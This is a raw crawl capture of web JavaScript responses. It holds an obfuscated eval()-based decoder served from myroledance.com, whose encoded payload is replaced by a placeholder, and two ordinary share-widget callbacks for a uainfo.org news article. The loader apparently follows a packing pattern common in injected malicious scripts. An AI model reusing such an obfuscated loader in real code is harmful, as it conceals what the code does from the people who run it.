

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1517
content:
var _0xc70e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc70e[2][_0xc70e[1]](_0xc70e[0]);var h=g[_0xc70e[3]](0,e);var i=g[_0xc70e[3]](0,f);var j=d[_0xc70e[1]](_0xc70e[0])[_0xc70e[10]]()[_0xc70e[9]](function(a,b,c){if(h[_0xc70e[4]](b)!==-1)return a+=h[_0xc70e[4]](b)*(Math[_0xc70e[8]](e,c))},0);var k=_0xc70e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc70e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",91,"MQieqGdzv",4,7,49))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769306446605525
body_size: 396
content:
cb__utl_cb_share_1769306446605525('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTQzMjUyNzU3My1uYS12aWJvcmFoLXByZXppZGVudGEtdi1wb2xzaGNoaS1wZXJlbWFnYWUtb3Bveml0c2lvbmVyLWR1ZGEuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_176930644742817
body_size: 438
content:
callback__utl_cb_share_176930644742817([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1432527573-na-viborah-prezidenta-v-polshchi-peremagae-opozitsioner-duda.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1432527573-na-viborah-prezidenta-v-polshchi-peremagae-opozitsioner-duda.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])